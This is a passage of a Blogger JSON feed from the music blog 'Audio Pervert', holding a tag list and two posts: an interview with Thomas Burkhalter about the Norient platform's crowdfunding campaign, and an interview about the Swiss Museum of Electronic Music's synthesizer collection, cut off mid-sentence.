co."},{"term":"phony"},{"term":"pig"},{"term":"pig-head"},{"term":"pippin"},{"term":"piracy"},{"term":"pitch"},{"term":"pixel art"},{"term":"plastic parvati"},{"term":"png"},{"term":"pocket operator"},{"term":"podcast"},{"term":"poet"},{"term":"poker flat"},{"term":"pol sinus"},{"term":"policy"},{"term":"political theory"},{"term":"politicians"},{"term":"pooch"},{"term":"pool"},{"term":"pop-art"},{"term":"pornographic"},{"term":"post acid"},{"term":"post modern"},{"term":"post-classical"},{"term":"post-hiphop"},{"term":"post-rock"},{"term":"premier"},{"term":"preset"},{"term":"press"},{"term":"pressure"},{"term":"print"},{"term":"privacy"},{"term":"private"},{"term":"process"},{"term":"programme"},{"term":"progressive art"},{"term":"project"},{"term":"promotional"},{"term":"propaganda"},{"term":"prosaic"},{"term":"protests"},{"term":"proto"},{"term":"psychological"},{"term":"psychosomatic"},{"term":"pub"},{"term":"publishing"},{"term":"punit"},{"term":"punjabi"},{"term":"puritanical"},{"term":"qr code"},{"term":"quasar"},{"term":"r\u0026b"},{"term":"racism"},{"term":"radiohead"},{"term":"raga"},{"term":"rajasthan"},{"term":"rana ghose"},{"term":"randolf corriea"},{"term":"random imagery collected and gathered over public domains"},{"term":"rant"},{"term":"rape"},{"term":"rare"},{"term":"ray manzerek"},{"term":"re-art"},{"term":"reader"},{"term":"readership"},{"term":"reaktor"},{"term":"real"},{"term":"rebel"},{"term":"rebellion"},{"term":"record labels"},{"term":"red-neck"},{"term":"redneck"},{"term":"redshift"},{"term":"reflection"},{"term":"regression"},{"term":"religion"},{"term":"renoise"},{"term":"republic"},{"term":"resample"},{"term":"resampled image"},{"term":"researchm massacre"},{"term":"resistance"},{"term":"response"},{"term":"retail"},{"term":"retro-active"},{"term":"revision"},{"term":"revivalism"},{"term":"right"},{"term":"ritual"},{"term":"robert henke"},{"term":"robert koch"},{"term":"robotics"},{"term":"robots"},{"term":"rodriguez"},{"term":"roland Kovac"},{"term":"roots"},{"term":"rope"},{"term":"rotation"},{"term":"rougetronica"},{"term":"sacrifice"},{"term":"saint denis"},{"term":"salil choudhary"},{"term":"sampled voice"},{"term":"samples"},{"term":"sarajevo"},{"term":"saskatchewan"},{"term":"satanic"},{"term":"scam"},{"term":"scholarship"},{"term":"scifi"},{"term":"score"},{"term":"secrets"},{"term":"selections"},{"term":"sell out"},{"term":"senor coconut"},{"term":"sequencer"},{"term":"session"},{"term":"set"},{"term":"sex tourism"},{"term":"shadow"},{"term":"shamans"},{"term":"shoeg"},{"term":"shop"},{"term":"sikh legacy"},{"term":"simian mobile disco"},{"term":"sin:drome"},{"term":"skipping"},{"term":"skrillex"},{"term":"sleazy"},{"term":"slow motion"},{"term":"snare"},{"term":"snooker"},{"term":"soldiers"},{"term":"soley"},{"term":"solidarity"},{"term":"soumajit ghosh"},{"term":"sound system"},{"term":"soundart"},{"term":"soundtrack"},{"term":"south africa"},{"term":"speakers"},{"term":"spectrum"},{"term":"speculation"},{"term":"speed"},{"term":"sports"},{"term":"stanford"},{"term":"start-ups"},{"term":"state-of-the-art"},{"term":"statement"},{"term":"stiletto"},{"term":"stockings"},{"term":"stoned"},{"term":"stop motion"},{"term":"story"},{"term":"structuralism"},{"term":"sub-standard"},{"term":"subject"},{"term":"subtractive"},{"term":"sugarman"},{"term":"superbibik"},{"term":"superstar"},{"term":"survey"},{"term":"sweden"},{"term":"switch"},{"term":"synth-farmer"},{"term":"synthpop"},{"term":"system"},{"term":"tal"},{"term":"talent"},{"term":"tanks"},{"term":"tape machine"},{"term":"tavishi"},{"term":"tears for fears"},{"term":"tech"},{"term":"teknoist"},{"term":"television series"},{"term":"tempo tantrick"},{"term":"texas"},{"term":"thom yorke"},{"term":"thought"},{"term":"thought flow"},{"term":"time-"},{"term":"tintin"},{"term":"tokyo plastic"},{"term":"tomas young"},{"term":"tools"},{"term":"topical"},{"term":"topless"},{"term":"toto"},{"term":"touch-response"},{"term":"toys"},{"term":"tracker"},{"term":"train"},{"term":"training"},{"term":"transgression"},{"term":"trash"},{"term":"trends"},{"term":"trente moller"},{"term":"tribal"},{"term":"tricks"},{"term":"tstewart"},{"term":"turban"},{"term":"tyrone fernandez"},{"term":"u-he"},{"term":"ulrich siedl"},{"term":"ultra"},{"term":"ultramodern"},{"term":"untitled"},{"term":"upperclass"},{"term":"usb"},{"term":"valentines"},{"term":"value"},{"term":"van janilek"},{"term":"vandana bhalla"},{"term":"vanguard"},{"term":"vaporwave"},{"term":"various"},{"term":"vector"},{"term":"vectorism"},{"term":"vedo nudo"},{"term":"version"},{"term":"vex"},{"term":"vietnam"},{"term":"view"},{"term":"vinayaka"},{"term":"violence"},{"term":"vitamin sex"},{"term":"vogue"},{"term":"volume"},{"term":"voyage"},{"term":"voyager"},{"term":"vulnerability"},{"term":"wanderlust"},{"term":"warlord"},{"term":"warmonger"},{"term":"wasted"},{"term":"welfare wednesday"},{"term":"white"},{"term":"white label"},{"term":"whitenoise"},{"term":"wild city"},{"term":"winstons"},{"term":"wizard"},{"term":"women in electronic music"},{"term":"womens day"},{"term":"workshop"},{"term":"world war"},{"term":"worldsound"},{"term":"worldwide"},{"term":"yoav kutner"},{"term":"ziggurat"},{"term":"µ-Ziq"},{"term":"Âme"}],"title":{"type":"text","$t":"Audio Pervert"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/audiopervert.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/-\/Switzerland?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/search\/label\/Switzerland"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/-\/Switzerland\/-\/Switzerland?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-5119320283334754101"},"published":{"$t":"2020-01-14T22:23:00.001+01:00"},"updated":{"$t":"2020-01-15T23:06:47.854+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Norient"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Switzerland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thomas Burkhalter"}],"title":{"type":"text","$t":"Norient"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv\u003E\nNorient is an institution, a multi-disciplinary platform and an intersectional effort curated by a host of writers, researchers, artists and related professionals. With a clear egalitarian foundation, aimed to provide visibility, to music, sound, narratives and artists who are on the fringe, between the political and the emerging, from across the world. \u003Ca href=\"https:\/\/norient.com\/campaign\" target=\"_blank\"\u003E\u003Cb\u003EThe website\u003C\/b\u003E\u003C\/a\u003E reads\u0026nbsp;\u003Ci\u003E\"We aim to build a community of artists, journalists and scholars. Together, we can challenge mainstream discourses and defy algorithms\" \u003C\/i\u003ENorient was founded in 2002 by  \u003Cb\u003E\u003Ca href=\"https:\/\/norient.com\/author\/thomasburkhalter\/\" target=\"_blank\"\u003EDr. Thomas Burkhalter\u003C\/a\u003E\u003C\/b\u003E, an ethnomusicologist, experimental artist and music journalist from Bern (Switzerland). He along-with\u0026nbsp;\u003Ca href=\"http:\/\/stars-and-heroes.com\/contact\/\" target=\"_blank\"\u003E\u003Cb\u003ESandra Passaro (heading Stars \u0026amp; Heroes Berlin)\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;created an international framework, aided by a small team, aimed to investigate, showcase and propagate cultures and sub-cultures which are often marginalised or ignored by the mainstream narrative. Given Europe is dotted with many look-alike sound-alike institutions who claim to propagate the 'independent' and care for the 'unsung', however Norient is visibly and audibly different, as seen in it's ethos, curation and production. We recently spoke to Thomas Burkhalter about Norient, about it's formation, challenges of the day, about\u003Ci\u003E 'orientalism' \u003C\/i\u003Eand new plans. Norient has just launched a brand new \u003Ca href=\"https:\/\/www.startnext.com\/en\/norient\" target=\"_blank\"\u003E\u003Cb\u003Ecrowd-funding campaign\u003C\/b\u003E,\u003C\/a\u003E inviting public support to build a new version of the existing platform.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ciframe allow=\"autoplay; fullscreen\" allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/player.vimeo.com\/video\/375856594\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/vimeo.com\/375856594\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EHow and why was Norient created?\u003C\/b\u003E\u003Cbr \/\u003E\nNorient was founded in 2002. I had done a documentary about British Asian musicians of Second generation in the UK, and I worked as a freelance journalist for Swiss and German media, doing eportages in Cairo, Istanbul, Beirut, Belgrade and other places. I was interested in underground music from these cities, and wanted to see how underground musicians define the world through their music. In Europe however, many magazines were either into world music or they needed to cover artists that had record deals or at least distribution in Europe. The artists I was interested in failed in both categories... So, I decided to create my own blog to be free in my writing. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EGrowth, ups and downs through the years?\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\nNorient was always a project run by passion. I financed myself in selling articles or producing radio shows and then put alternative versions on Norient for free. After some years, more people became interested in Norient. I started to create projects with them, audio-visual performances, lectures, events which we financed through fees, tickets, and some of the bigger projects through public funding.\u003Cb\u003E In 2010 we started the Norient Musikfilm Festival which became quite successful in Switzerland, and in 2015 our exhibition and book «\u003Ca href=\"https:\/\/iklectikartlab.com\/seismographic-sounds\/\" target=\"_blank\"\u003ESeismographic Sounds – Visions of a New World\u003C\/a\u003E» travelled many cities around the world.\u003C\/b\u003E  The ups were the feedbacks from artists, journalists, scholars and other people who thought that a platform like Norient was important. There are no big downs really. An almost burn-out after the Seismographic Sounds exhibition was my personal biggest down. Another down was that people that were involved in Norient and got babies mostly had to find jobs that got them an income and had to leave Norient. The good side of this was, that till this day quite many different people were involved with Norient and helped to shape what it is today.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFdGe21HIUm1JCxIWF9f4AA11snspGUzoznndhCZ8qInbgBtvodHxqX_Xw3voRBbIzNNdy-GDJH12f1pyregVBVTi_JGUOD-3bJinbIzqyjqca7MX0XFqGExnc_RwUXru4_D9oXZlG3P9e\/s1600\/NORIENT_Xfot_ChrisSaunders.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFdGe21HIUm1JCxIWF9f4AA11snspGUzoznndhCZ8qInbgBtvodHxqX_Xw3voRBbIzNNdy-GDJH12f1pyregVBVTi_JGUOD-3bJinbIzqyjqca7MX0XFqGExnc_RwUXru4_D9oXZlG3P9e\/s1600\/NORIENT_Xfot_ChrisSaunders.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EHave the objectives and aims shifted over time?\u003C\/b\u003E\u003Cbr \/\u003E\nIn 2002, \u003Ca href=\"https:\/\/norient.com\/\" target=\"_blank\"\u003E\u003Cb\u003ENorient\u003C\/b\u003E\u003C\/a\u003E was an 'attack' on Orientalism and Exoticism. It was about opening up to contemporary music and expressions from the non-Western world. Now it is about creating a true community of thinkers and artists. So one could say, now it is normal for us that we have podcasts, articles, photo series about underground music in Cairo, Karachi or Durban. We don’t see or mention it as something special. It is normal that the world is bigger than just Europe and the US.  Our main effort now goes into the Norient Space «The Now In Sound», that we want to create. A trans-disciplinary gallery and community platform for everyone who wants to report on current developments via music and sound: journalists, researchers, podcast and radio producers, photographers, filmmakers, curators and other thinkers and artists. We will continue to present great music, and will remain an advocate for music scenes from Bolivia to Ghana to Pakistan – and for a world beyond Eurocentrism, exoticism and discrimination. However, we intend to become more political, deep, playful and experimental – and reach more people to achieve more. \u003Cb\u003E“The Now in Sound” means you experience through music, sound and noise what inspires today and is possible tomorrow. – so it goes beyond music, it is the Now through Sound, the contemporary world through the ear.\u003C\/b\u003E  You'll find: current music from pop to club to experimental from all over the world, but also sounds and noises from cities, nature and fauna. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ENot pointing a finger, but how is Norient different from the\u0026nbsp;existing european hegemony? About Orientalism?\u003C\/b\u003E\u003Cbr \/\u003E\nThis is a complex question that is with Norient right from the beginning. History will not go away. We are aware of our privileges. And still I want to be part of this world and not simply write and think about the Swiss alps. Me personally, I will always have my specific position and perspective, defined through geography, history, my gender, and much more. What I tried and what we now try to do with Norient is the following. \u003Cb\u003EFirst, to focus on contemporary expressions from the Non-Western world and not on tradition, exoticism. Plus, I personally, try not to push artists and music into a category or box. I try to ask my questions in interviews as open as possible and hope that artists do not tell only what they believe a white male from Switzerland would want to hear.\u003C\/b\u003E Secondly, the core idea behind Norient is that we would like to have as many writers from outside the Western world to write about contemporary music from their places from their perspectives – for our exhibition and book «Seismographic Sounds – Visions of a New World» we worked with 250 people from 50 countries. So Norient is about many perspectives. And I personally hope that these perspectives sometimes contradict with what I see or hear – I would love to have a number of strong articles about the same phenomena, reflecting about it in completely different ways. So, the idea behind Norient is to create a multi-voiced discussions around music and sound from all over the world. Thirdly, if we succeed with our campaign we would like work with editors and curators from outside the Western world on a more permanent basis, so that more power in Norient comes from outside the Western world...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2P_PMNqQqlKABSKSxw01ZiN1EX-gcLk0ZQUqe9uS7We4mFyyoItwDhC-pbA2gstM702tigcbEw4xaiabJ678JYxI74rYMFwgOYWWy60M1S-xZzzlGTkP-ZqlE_gOG5E7FTMH2k27bxZkk\/s1600\/NRORN323.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"721\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2P_PMNqQqlKABSKSxw01ZiN1EX-gcLk0ZQUqe9uS7We4mFyyoItwDhC-pbA2gstM702tigcbEw4xaiabJ678JYxI74rYMFwgOYWWy60M1S-xZzzlGTkP-ZqlE_gOG5E7FTMH2k27bxZkk\/s1600\/NRORN323.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EWhy the need for public funding, now?\u003C\/b\u003E\u003Cbr \/\u003E\nOur visions is to create a multi-layered, polyphonic writing of contemporary history through music, sound and noise. Which is quite a big idea. But we believe it is possible, and we do everything to make come true. We just shut down our Norient Magazine, and on our new Norient Space we want to bring our community of over 700 thinkers and artists from 50 countries, grown over the years, closer together. We want to create opportunities, pay fair fees, and present their ideas for the future to a broad public. We believe that the world needs new position, perspectives and ideas. In short, our vision is to create something big that will promote and support thinkers and artists from all over the globe and commit to the preservation of cultural diversity. To be able to do so we need a stronger foundation. \u003Cb\u003EWe never succeeded the get public funding for the Norient Magazine, and we now believe that if our idea is strong enough it should be able to be supported by dedicated members and subscribers.\u003C\/b\u003E  Only together, as a vital community platform with dedicated membership, can we defy algorithms and filter bubbles – \u003Ca href=\"https:\/\/drive.google.com\/drive\/folders\/1ByI5fRMjWVEwGXWu1dFf4NetzKytdm6F\" target=\"_blank\"\u003E\u003Cb\u003Eand tell new stories that are heard far and wide.\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EFuture Plans of Norient?\u003C\/b\u003E\u003Cbr \/\u003E\nThe Norient Space «The Now In Sound» is our future plan. There is nothing else. If we do not succeed, Norient might be history. So yes, please spread this to people who believe that this idea is valid and strong. Its urgent. \u003Ca href=\"https:\/\/www.startnext.com\/en\/norient\" target=\"_blank\"\u003E\u003Cb\u003EGo here to read all about it !\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript id=\"cfw-widget-script\" src=\"\/\/www.startnext.com\/js\/widget.v2.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"cfw-widgetModalBody\" data-id=\"93193\" data-lang=\"en\"\u003E\n\u003Cdiv class=\"cfw-footer\"\u003E\n\u003Ca class=\"cfw-widget-btn\" href=\"https:\/\/www.startnext.com\/norient?utm_source=startnext\u0026amp;utm_medium=extwidget\u0026amp;utm_campaign=projectwidget\u0026amp;utm_term=projectpromo\" target=\"_blank\" title=\"Norient Space - The Now In Sound, crowdfund it on Startnext!\"\u003ESupport\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/x9oKf57weCM\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: #202124; font-family: Roboto, RobotoDraft, Helvetica, Arial, sans-serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; min-height: 100%; orphans: 2; position: relative; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cdiv class=\"nH\" style=\"width: 1251px;\"\u003E\n\u003Cdiv class=\"nH\" style=\"position: relative;\"\u003E\n\u003Cdiv class=\"nH bkL\"\u003E\n\u003Cdiv class=\"no\" style=\"display: flex; float: left; width: 1251px;\"\u003E\n\u003Cdiv class=\"nH bAw nn it\" style=\"float: left; height: 617px; min-height: 1px; min-width: 0px; transition-duration: 0.15s; transition-property: min-width, width; transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); width: 0px; z-index: 2;\"\u003E\n\u003Cdiv aria-label=\"Toggle side panel\" class=\"brC-dA-I-Jw\" role=\"navigation\" style=\"bottom: 0px; display: flex; height: 56px; overflow: hidden; position: absolute; right: 0px; width: 56px; z-index: 2;\"\u003E\n\u003Cdiv aria-label=\"Show side panel\" aria-pressed=\"true\" class=\"aT5-aOt-I brC-dA-I aT5-aOt-I-Jp\" role=\"button\" style=\"bottom: 0px; cursor: pointer; height: 56px; outline: none; pointer-events: none; position: relative; right: -24px; transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1); user-select: none; width: 56px;\" tabindex=\"0\"\u003E\n\u003Cdiv class=\"aT5-aOt-I-JX-Jw\" style=\"align-items: center; background-color: transparent; background-position: center center; background-repeat: no-repeat; background-size: 20px 20px; border-radius: calc(38px) 0px 0px calc(38px); display: flex; height: 20px; left: 0px; margin: 8px 0px 8px 8px; padding: 10px 0px 10px 10px; pointer-events: auto; position: absolute; top: 0px; transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1); width: calc(38px);\"\u003E\n\u003Csvg class=\"aT5-aOt-I-JX\" enable-background=\"new 0 0 24 24\" fill=\"#5F6368\" height=\"20px\" id=\"Layer_1\" version=\"1.1\" viewbox=\"0 0 24 24\" width=\"20px\" x=\"0px\" xml:space=\"preserve\" y=\"0px\"\u003E\u003Cpath d=\"M8.59,16.59L13.17,12L8.59,7.41L10,6l6,6l-6,6L8.59,16.59z\"\u003E\u003C\/path\u003E\u003Cpath d=\"M0,0h24v24H0V0z\" fill=\"none\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"dJ\" style=\"clear: both; height: 0px; overflow: hidden;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/5119320283334754101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/5119320283334754101"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2020\/01\/norient.html","title":"Norient"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFdGe21HIUm1JCxIWF9f4AA11snspGUzoznndhCZ8qInbgBtvodHxqX_Xw3voRBbIzNNdy-GDJH12f1pyregVBVTi_JGUOD-3bJinbIzqyjqca7MX0XFqGExnc_RwUXru4_D9oXZlG3P9e\/s72-c\/NORIENT_Xfot_ChrisSaunders.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Calakmul Municipality, Campeche, Mexico"},"georss$point":{"$t":"18.562947676918373 -90.065918343750013"},"georss$box":{"$t":"10.639508676918373 -104.12841834375001 26.486386676918372 -76.003418343750013"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-2516352241888370988"},"published":{"$t":"2018-09-18T15:41:00.001+02:00"},"updated":{"$t":"2018-09-18T15:41:21.170+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"archive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gadgets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"history"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klemens Trenkle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"museum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Public Access"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMEM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sound"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Switzerland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"synthesizers"}],"title":{"type":"text","$t":"Thousands of Synthesizers Underground"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nIt's hard to believe that someone collected over 5000 synthesizers, samplers, analog and digital effects, keyboards, mixers, tape machines and organs from the early 1950s till today, and the whole collection is 'hiding' under an industrial bunker located in Switzerland. We guarantee you that the Swiss banks are not involved in this affair. \u003Cb\u003EWelcome to SMEM, the Swiss Museum of Electronic Music based in Fribourg Switzerland.\u003C\/b\u003E We spoke to \u003Cb\u003EVincent Borcard\u003C\/b\u003E, who along-with 20 other volunteers is currently involved in building the Swiss Museum of Electronic Music. He let us have a 'long peek' into this vast collection of synthesizers, samplers and various forgotten electronic gadgets. The underground vault located in Fribourg is about to manifest itself into public access, playrooms and exhibitions in the near future. \u003Cb\u003EA very exciting prospect for all synth lovers, gadget freaks, sound designers, historians and including children and adults 'who love to tweak'.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1EALJqtAk2FrgBSl7wHnYWKMyQ9cQGcV8-AT77WEMGx1G7XGQxD-kKOuVM5Pjn4QKAOlKz8OtH8slh_46qjcPT86ktiZhERCnuQFsSc3XGYqzDRov6TalC-HGODve56U-5t1wnpSZNyKG\/s1600\/_TheSmemDeposit_1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1EALJqtAk2FrgBSl7wHnYWKMyQ9cQGcV8-AT77WEMGx1G7XGQxD-kKOuVM5Pjn4QKAOlKz8OtH8slh_46qjcPT86ktiZhERCnuQFsSc3XGYqzDRov6TalC-HGODve56U-5t1wnpSZNyKG\/s1600\/_TheSmemDeposit_1.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003EWhat is the idea behind SMEM? The foundation...\u003C\/b\u003E\u003Cbr \/\u003E\nSMEM was first conceived by Klemens Trenkle, the person who collected all these instruments. Two years ago, he was searching for a 'new home' for his vast unarchived collection in Fribourg. Eventually we created a non-profit association to welcome the idea. Currently we are a team of about 20 volunteers who take care of all the activities of the SMEM: inventory, events, communication, playroom. We are currently archiving all the instruments in order to know the actual span of this amazing collection.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EWho is Klemens Trenkle?\u003C\/b\u003E\u003Cbr \/\u003E\nHe is from Basel and has long been passionate about musical instruments. Klemens Trenkle's donation of all his instruments resulted in the formation of SMEM. He has been building his collection for over 35 years and is still looking for instruments to 'complete' the collection. He is also an actor and does various things on the side. A very active person to say the least... Initially he owned a music store and this spree to collect synths and gadgets started there on. About the importance of this collection, he always states 'that the creators of these musical instruments, designers, engineers, inventors, were also artists'. He also mentioned that it is most essential endeavor to preserve these instruments, which is part of our heritage, our culture : for future generations.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtLLzIx2VUpBbcLx_pUsYgElvCzeQI46nZJqDqMO4SD0OW6aturJscp1TnK0aQOWiz6NGAPWSl2_XJUX_h8W_pylIWTAR5C6vUBRNVefv7SM7ponUS-10nDj4owv6veFlocsNZzAOCfeKp\/s1600\/PLYGBRTE.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1050\" data-original-width=\"1400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtLLzIx2VUpBbcLx_pUsYgElvCzeQI46nZJqDqMO4SD0OW6aturJscp1TnK0aQOWiz6NGAPWSl2_XJUX_h8W_pylIWTAR5C6vUBRNVefv7SM7ponUS-10nDj4owv6veFlocsNZzAOCfeKp\/s1600\/PLYGBRTE.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EHow many synths and instruments are there at SMEM warehouse as of now?\u003C\/b\u003E\u003Cbr \/\u003E\nWe don't know exactly because we are still working on the inventory and it looks like it would take years. What we do know is that there are more than 1000 synthesizers and a total of about 5000 gadgets (which includes samplers, organs, keyboards, pedals, effects, mixers and some very strange hybrid instruments). For an individual it can take days if not a whole week to go through the instruments at SMEM.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESMEM has a lot on it's agenda. Tell us a bit about it?\u003C\/b\u003E\u003Cbr \/\u003E\nA lot of things. Our aim is to ensure that 